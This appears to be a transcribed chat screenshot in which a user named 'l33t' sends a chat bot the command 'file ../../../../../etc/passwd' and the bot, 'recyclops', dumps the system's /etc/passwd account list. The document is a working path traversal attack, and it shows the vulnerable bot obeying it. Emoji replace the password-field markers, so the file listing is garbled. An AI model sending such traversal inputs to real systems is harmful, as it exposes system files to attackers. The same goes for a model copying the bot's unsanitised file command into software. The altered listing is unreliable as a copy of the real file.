 L
l33t 9:28 PM
file ../../../../../etc/passwd
recyclops Bot 9:28 PM
<!=====Contents of file ../../../../../etc/passwd=====>
root ❌ 0:0:root:/root:/bin/bash
bin ❌ 1:1:bin:/bin:/sbin/nologin
daemon ❌ 2:2:daemon:/sbin:/sbin/nologin
adm ❌ 3:4:adm:/var/adm:/sbin/nologin
lp ❌ 4:7:lp:/var/spool/lpd:/sbin/nologin
sync ❌ 5:0:sync:/sbin:/bin/sync
shutdown ❌ 6:0:shutdown:/sbin:/sbin/shutdown
halt ❌ 7:0:halt:/sbin:/sbin/halt
mail ❌ 8:12:mail:/var/spool/mail:/sbin/nologin
operator ❌ 11:0:operator:/root:/sbin/nologin
games ❌ 12 💯 games:/usr/games:/sbin/nologin
ftp ❌ 14:50:FTP User:/var/ftp:/sbin/nologin
nobody ❌ 65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus ❌ 81:81:System message bus:/:/sbin/nologin
systemd-coredump ❌ 999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve ❌ 193:193:systemd Resolver:/:/sbin/nologin
tss ❌ 59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd ❌ 998:996:User for polkitd:/:/sbin/nologin
geoclue ❌ 997:994:User for geoclue:/var/lib/geoclue:/sbin/nologin
rtkit ❌ 172:172:RealtimeKit:/proc:/sbin/nologin
qemu ❌ 107:107:qemu user:/:/sbin/nologin
apache ❌ 48:48:Apache:/usr/share/httpd:/sbin/nologin
cockpit-ws ❌ 996:993:User for cockpit-ws:/:/sbin/nologin
pulse ❌ 171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
usbmuxd ❌ 113:113:usbmuxd user:/:/sbin/nologin
unbound ❌ 995:990:Unbound DNS resolver:/etc/unbound:/sbin/nologin
rpc ❌ 32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
gluster ❌ 994:989:GlusterFS daemons:/run/gluster:/sbin/nologin
chrony ❌ 993:987::/var/lib/chrony:/sbin/nologin
libstoragemgmt ❌ 992:986:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
saslauth ❌ 991:76:Saslauthd user:/run/saslauthd:/sbin/nologin
dnsmasq ❌ 985:985:Dnsmasq DHCP and DNS server:/var/lib/dnsmasq:/sbin/nologin
radvd ❌ 75:75:radvd user:/:/sbin/nologin
clevis ❌ 984:983:Clevis Decryption Framework unprivileged user:/var/cache/clevis:/sbin/nologin
pegasus ❌ 66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
sssd ❌ 983:981:User for sssd:/:/sbin/nologin
colord ❌ 982:980:User for colord:/var/lib/colord:/sbin/nologin
rpcuser ❌ 29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
setroubleshoot ❌ 981:979::/var/lib/setroubleshoot:/sbin/nologin